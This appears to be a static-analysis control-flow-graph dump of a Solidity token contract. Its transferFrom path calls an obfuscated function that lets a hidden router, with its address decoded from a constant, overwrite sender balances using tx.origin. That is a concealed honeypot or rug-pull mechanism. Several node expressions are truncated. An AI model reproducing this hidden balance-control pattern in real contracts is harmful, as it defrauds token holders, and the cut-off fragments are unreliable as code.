 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from
_dogeswap2:
NodeType.RETURN
/2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount